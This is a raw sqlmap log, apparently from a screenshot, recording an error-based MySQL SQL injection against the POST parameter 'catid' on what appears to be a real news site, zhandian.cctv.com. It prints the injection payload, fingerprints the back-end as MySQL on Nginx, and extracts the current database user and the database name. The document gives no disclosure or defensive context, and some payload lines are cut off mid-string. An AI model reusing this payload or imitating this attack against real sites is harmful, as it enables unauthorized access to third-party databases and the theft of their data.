 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: catid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: catid=1 AND (SELECT 9877 FROM(SELECT COUNT(*),CONCAT(0x3a7470733a,(SELECT (CASE WHEN
877=9877) THEN 1 ELSE 0 END)),0x3a676c763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
 GROUP BY x)a)&keywords=%e8%be%93%e5%85%a5%e5%85%b3%e9%94%ae%e5%ad%97
---
[10:10:52] [INFO] testing MySQL
[10:10:52] [WARNING] reflective value(s) found and filtering out
[10:10:52] [INFO] confirming MySQL
[10:10:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:10:53] [INFO] fetching current user
[10:10:53] [INFO] resumed: zhandian_cctv@%
current user:    'zhandian_cctv@%'
[10:10:53] [INFO] fetching current database
[10:10:53] [INFO] resumed: news_center
current database:    'news_center'
[10:10:53] [INFO] fetched data logged to text files under 'F:\????? (2)\sqlmap_jb51\sqlmapproject
lmap-b5060c0\output\zhandian.cctv.com'